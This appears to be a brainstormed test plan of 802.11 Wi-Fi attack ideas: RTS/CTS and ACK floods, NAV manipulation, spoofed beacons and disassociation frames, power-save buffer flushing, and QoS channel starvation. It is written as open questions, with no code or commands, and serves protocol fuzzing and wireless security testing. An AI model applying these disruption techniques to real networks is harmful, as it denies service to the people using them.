Setting different reason and status codes in appropriate frames to determine if any exploitable behavior can be observed.

Time stamp exploits with TSF to destabilize the wireless cell's timing?

# **SSID exploits**

Sending a broadcast SSID to cause a response flood?

Smurf of broadcast SSID responses go to a workstation or an AP? 32 byte field test with different sizes and characters in SSID field to determine if any exploitable behavior can be observed.

SSID broadcast to send a message or make a statement using the SSID field. Will show up in all stations utilities as a false network that looks as if it is actually present. Try to rig a mobile large range radius transmitter of SSID packet. This was tested in AMILABS in late 2004 and it works.Supported rates information element exploits to bump stations off by sending Beacon with Unsupported Rates or different Basic rate designation and rate designation per modulation bit set.

DS Parameter set length plus current channel value manipulation to disrupt cell's FSM.

Spoofed CF parameter set? To make a workstation think there is a CFP Period or bit set to interpret. FSM interpret DoS

TIM elements exploits for FSM interpret DoS? AID 0 and DTIM count.

ERP information elements exploits for 802.11G applications. Test for protection, short/long preamble oscillation, Barker Bit and different High Rate PHY/PMD card supported if applicable.

#### **Information Elements Exploits**

Mostly for Beacons and Probe responses

#### **Control Frames Exploits**

RTS DoS flood? Channel Capture using RTS FSM? Across cell boundaries and data rates as well.

RTS frame never relayed through AP, sent to immediate receiver in cell. Test group address RTS to make all stations send CTS flood? Smurf RTS DoS? Sent to spoofed address just to get stations to update NAV? NAV update FSM processing with flood DoS?

CTS DoS flood? Same tests as above RTS frame.

Ack frame - Duplicate Ack flood ACK NAV flood ACK with More Fragment plus NAV set exploit ACK broadcast to all stations?

PS-POLL - spoofed PS Poll frame to get AP to flush its buffer Cycle FSM or Smurf to send data to other station? Spoofed AID?

CFP frames – Test to generate on a cell with no PCF mode enabled, dose this behavior cause any issues. Any FSM interpret processing overhead?### **Data frames**

Test various fragments/sizes and fragment processing exploits. Try with illegal sizes min/max packet sizes etc. Multicast with a duration value.

#### **Null function**

Power Management bit oscillation flood or FSM interpret DoS? NAV exploit?

Fragment other Frame Control FC exploit under this subtype Spoofed frames force AP to keep buffering frames to addresses. Possible fragmentation DoS exploit by sending out frames with misc. fragment sequence number and Ids to cause an AP not to work or FSM cycle DoS. Fragment number count to infinity 4095 exploit?

### **Frame rate rules for Control frames.**

Send frames at rate NOT specified/supported in cell Highest rate exploit? Greatest than the operational rate set in the cell.

#### **Speed exploit**

Send flood of spoofed data frames at highest rate to force Ack flood of Acks at highest rate? Does this disrupt CSMA/CA?

#### **QoS Frame type exploits**

Generate frame with QoS type and AP type field DCFs to see if it affects a QoS or non QoS 802.11e AP or cell. Refer to 802.11e handbook chapter 5 pg. 137.

QoS channel capture exploit if possible to create. Starve other stations from the use of the AP on the cell with spoofed QoS enabled frames or the presence of such frames?

#### **Re-association roaming force exploit by sending spoofed retransmissions.**

Spoof disassociating frame from roaming

Proprietary roaming exploits to consider per vendor by testing the different roaming mechanics and packets used such as FAST or 802.11f IAPP to determine if there are possible exploits to disrupt roaming or cause workstations to needlessly roam or disassociate from spoofed roaming packets.

Broadcast SSID/NULL SSID probe exploit. Null frame to flood to cause AP to "hold" onto frames too long.

Scanning probe frame exploits ?

Create a SIFS Flooder? Firmware dependant? Simulate a PCF CFP frame with CFP max elements?TIM PS poll exploit to flush all frames from an AP or redirect traffic exploit?

ATIM flood of an AD HOC and non AD HOC nodes? DTIM exploits?

Possible Sequence number exploit to make stations and AP work to remove duplicates.

Oversized frame exploit Fragment/encrypted?

Make AP distribution system and or Integration system work needlessly.

ACK modulation and rate difference exploit. Spoofed Ack frames sent after valid data frames to cause the station or AP to not understand the Ack and thus generate retransmissions.

Ack exploit using high NAV values for channel capture or FSM disruption of cell. Ack exploit to make station logically collide by flooding Acks with a NAV of 0.(Acks already have a NAV of 0).

Spoofed Beacon Protection bit Non ERP exploit to keep non ERP 802.11b stations off the cell?

Stateless CTS exploit. Test with a 0 NAV, high NAV number and different MAC address?

Spoof Beacon of ERP info element to make stations use protection when not enabled in cell.

Any type of PLCP/PMD preamble header exploits? Can or cannot create such frames?